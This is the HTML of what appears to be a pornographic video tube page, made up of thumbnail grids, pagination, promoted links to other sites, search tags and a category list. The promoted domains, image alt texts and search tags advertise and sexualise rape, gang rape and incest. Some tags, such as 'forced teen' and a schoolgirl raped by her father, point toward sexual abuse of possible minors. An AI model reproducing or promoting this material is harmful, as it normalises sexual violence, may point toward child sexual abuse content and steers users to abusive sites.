                                <img data-sg="3514ed104c46bf81" src="/thumbs/337/3824942637799358337_0.jpg"/>
                                <span class="thumb-info">6:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6680685871769074752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5cb6906792c43c40" src="/thumbs/752/6680685871769074752_0.jpg"/>
                                <span class="thumb-info">1:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545620186486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25141fc7576" src="/thumbs/486/1426482545620186486_0.jpg"/>
                                <span class="thumb-info">2:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13527689648230972812/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bbbc020ff2893d8c" src="/thumbs/812/13527689648230972812_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1369187239253370783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1300548a32b1e79f" src="/thumbs/783/1369187239253370783_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545205805808/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251294982f0" src="/thumbs/808/1426482545205805808_0.jpg"/>
                                <span class="thumb-info">5:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639242323934/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a248a7de" src="/thumbs/934/3824942639242323934_0.jpg"/>
                                <span class="thumb-info">5:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3973348208613226293/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="37242b24df537735" src="/thumbs/293/3973348208613226293_0.jpg"/>
                                <span class="thumb-info">5:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733818853719/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a5cad957" src="/thumbs/719/2705852733818853719_0.jpg"/>
                                <span class="thumb-info">23:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637788709044/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104ba440b4" src="/thumbs/44/3824942637788709044_0.jpg"/>
                                <span class="thumb-info">13:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3376974500480866277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2edd6c6a8cb6d7e5" src="/thumbs/277/3376974500480866277_0.jpg"/>
                                <span class="thumb-info">6:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640600934252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f343676c" src="/thumbs/252/3824942640600934252_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638463834038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073e1d7b6" src="/thumbs/38/3824942638463834038_0.jpg"/>
                                <span class="thumb-info">18:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13514497998278618592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bb8d2453991fede0" src="/thumbs/592/13514497998278618592_0.jpg"/>
                                <span class="thumb-info">16:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734973388927/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ea9ba87f" src="/thumbs/927/2705852734973388927_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7290492309329713472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="652d0820ef509940" src="/thumbs/472/7290492309329713472_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548028142377/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d182f329" src="/thumbs/377/1426482548028142377_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640495667860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ecfd2a94" src="/thumbs/860/3824942640495667860_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637811671643/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104d02a25b" src="/thumbs/643/3824942637811671643_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8701525761713648890/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="78c20793deda34fa" src="/thumbs/890/8701525761713648890_0.jpg"/>
                                <span class="thumb-info">11:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9765739782732676510/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8786e0975eae7d9e" src="/thumbs/510/9765739782732676510_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639463046149/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10af709c05" src="/thumbs/149/3824942639463046149_0.jpg"/>
                                <span class="thumb-info">22:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732161226459/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb942fd76db" src="/thumbs/459/2705852732161226459_0.jpg"/>
                                <span class="thumb-info">8:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15827521856074407779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dba6a745320bdf63" src="/thumbs/779/15827521856074407779_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9514854029179483216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="840b8d53e2eff450" src="/thumbs/216/9514854029179483216_0.jpg"/>
                                <span class="thumb-info">13:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12989394104982860899/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b443991e230e7463" src="/thumbs/899/12989394104982860899_0.jpg"/>
                                <span class="thumb-info">7:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637212386964/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10294a4694" src="/thumbs/964/3824942637212386964_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3435821412287905590/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2fae7d5ee719ff36" src="/thumbs/590/3435821412287905590_0.jpg"/>
                                <span class="thumb-info">3:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2358235000008113933/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20ba223cf0607f0d" src="/thumbs/933/2358235000008113933_0.jpg"/>
                                <span class="thumb-info">38:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4647257510167640943/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="407e6015514efb6f" src="/thumbs/943/4647257510167640943_0.jpg"/>
                                <span class="thumb-info">8:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2449589834183741333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21feb0f9c7ee0f95" src="/thumbs/333/2449589834183741333_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639502521252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b1caf3a4" src="/thumbs/252/3824942639502521252_0.jpg"/>
                                <span class="thumb-info">6:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547513361845/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251b2d405b5" src="/thumbs/845/1426482547513361845_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637429885590/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036410a96" src="/thumbs/590/3824942637429885590_0.jpg"/>
                                <span class="thumb-info">7:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                                <span class="thumb-info">7:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637769249816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104a7b5418" src="/thumbs/816/3824942637769249816_0.jpg"/>
                                <span class="thumb-info">8:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636645510819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007806ea3" src="/thumbs/819/3824942636645510819_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3634484409614368572/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3270485070c27f3c" src="/thumbs/572/3634484409614368572_0.jpg"/>
                                <span class="thumb-info">0:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640508766071/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10edc50777" src="/thumbs/71/3824942640508766071_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636671739069/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100910a4bd" src="/thumbs/69/3824942636671739069_0.jpg"/>
                                <span class="thumb-info">9:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734816339134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e13f44be" src="/thumbs/134/2705852734816339134_0.jpg"/>
                                <span class="thumb-info">12:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733919871554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9abd04242" src="/thumbs/554/2705852733919871554_0.jpg"/>
                                <span class="thumb-info">23:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4488463786206483781/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e4a3a085c0ad545" src="/thumbs/781/4488463786206483781_0.jpg"/>
                                <span class="thumb-info">3:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637875482211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg"/>
                                <span class="thumb-info">10:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640760119314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fcc06012" src="/thumbs/314/3824942640760119314_0.jpg"/>
                                <span class="thumb-info">10:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4569441359556617294/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f69eab4e259a44e" src="/thumbs/294/4569441359556617294_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640236800803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd8f2b23" src="/thumbs/803/3824942640236800803_0.jpg"/>
                                <span class="thumb-info">2:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639080737067/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1098a7092b" src="/thumbs/67/3824942639080737067_0.jpg"/>
                                <span class="thumb-info">3:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4950231192117175770/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="44b2c10ab233e5da" src="/thumbs/770/4950231192117175770_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3027851396882971143/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a0516cd9fe13a07" src="/thumbs/143/3027851396882971143_0.jpg"/>
                                <span class="thumb-info">14:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1068384156185669928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed3a9bac11a3128" src="/thumbs/928/1068384156185669928_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4814921631565565592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="42d209b69ecf4e98" src="/thumbs/592/4814921631565565592_0.jpg"/>
                                <span class="thumb-info">12:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734320843583/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c3b69b3f" src="/thumbs/583/2705852734320843583_0.jpg"/>
                                <span class="thumb-info">0:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734856399515/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e3a28a9b" src="/thumbs/515/2705852734856399515_0.jpg"/>
                                <span class="thumb-info">1:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732670655656/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9615abca8" src="/thumbs/656/2705852732670655656_0.jpg"/>
                                <span class="thumb-info">13:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732278683076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7865189982127181854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6d26c49dffa6d01e" src="/thumbs/854/7865189982127181854_0.jpg"/>
                                <span class="thumb-info">5:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733120638240/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97c2ced20" src="/thumbs/240/2705852733120638240_0.jpg"/>
                                <span class="thumb-info">21:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640092509945/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d4f576f9" src="/thumbs/945/3824942640092509945_0.jpg"/>
                                <span class="thumb-info">7:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734611899519/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d50fc47f" src="/thumbs/519/2705852734611899519_0.jpg"/>
                                <span class="thumb-info">1:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637121338282/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1023dcfbaa" src="/thumbs/282/3824942637121338282_0.jpg"/>
                                <span class="thumb-info">3:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638481357224/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1074ed39a8" src="/thumbs/224/3824942638481357224_0.jpg"/>
                                <span class="thumb-info">6:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9808885812927703043/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="882029ad59eca803" src="/thumbs/43/9808885812927703043_0.jpg"/>
                                <span class="thumb-info">4:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639368278225/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a9ca90d1" src="/thumbs/225/3824942639368278225_0.jpg"/>
                                <span class="thumb-info">4:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637400925120/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10348723c0" src="/thumbs/120/3824942637400925120_0.jpg"/>
                                <span class="thumb-info">5:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3786458111276206280/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="348c33973783c8c8" src="/thumbs/280/3786458111276206280_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639697844257/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bd6f5821" src="/thumbs/257/3824942639697844257_0.jpg"/>
                                <span class="thumb-info">6:17</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://abuseporn.net/" data-ct="1619488661" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1619488661.jpg" alt="Abused Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestrapeporn.com/" data-ct="346811034" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/346811034.jpg" alt="incest rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughbbc.com/" data-ct="125410236" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/125410236.jpg" alt="roughbbc.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forced-porn.net" data-ct="2651584768" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2651584768.webp" alt="Forced Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xxxrough.com/" data-ct="4136314336" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4136314336.jpg" alt="Rough XXX Videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.xyz/" data-ct="656908941" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/656908941.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vergewaltigungen.pro/" data-ct="1907285463" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1907285463.jpg" alt="vergewaltigungen">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.mobi/" data-ct="2285178488" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2285178488.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://momrape.com" data-ct="1062842468" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1062842468.webp" alt="Mom Rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughanalsex.com/" data-ct="2498766089" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2498766089.jpg" alt="rough anal sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://lesbianroughsex.com/" data-ct="3171442991" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3171442991.jpg" alt="lesbianroughsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hentaiincest.org/" data-ct="13751805" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestroughfuck.com/" data-ct="18593853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/18593853.jpg" alt="best rough fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/24354194.jpg" alt="rough sexual videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/117087133.jpg" alt="hard-coreroughporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realincestvideos.org" data-ct="139598968" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familytaboo.net/" data-ct="148020350" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestxxxtube.com" data-ct="176872249" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/176872249.jpg" alt="Incest XXX Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestpornrape.com/" data-ct="210081653" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/210081653.jpg" alt="best porn rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familyincest.pro/" data-ct="211618832" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/211618832.jpg" alt="familyincest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forceporn.org/" data-ct="221336375" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/221336375.jpg" alt="ForcedPorn">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self"><span class="category-title">African</span><span class="category-count">78</span></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">3407</span></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">3958</span></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1199</span></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2125</span></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><span class="category-title">Assault</span><span class="category-count">44</span></a>
